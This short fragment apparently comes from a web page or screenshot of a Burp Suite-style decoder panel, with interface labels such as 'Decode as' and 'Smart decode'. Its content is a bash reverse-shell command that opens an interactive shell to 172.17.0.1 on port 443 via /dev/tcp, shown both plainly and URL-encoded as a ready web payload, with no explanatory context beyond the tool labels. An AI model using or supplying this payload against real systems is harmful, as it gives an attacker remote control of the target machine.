 bash -c  "sh -i >& /dev/tcp/172.17.0.1/443 0>&1"
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%62%61%73%68%20%2d%63%20%20%22%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%37%32%2e%31%37%2e%30%2e%31%2f%34%34%33%20%30%3e%26%31%22
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode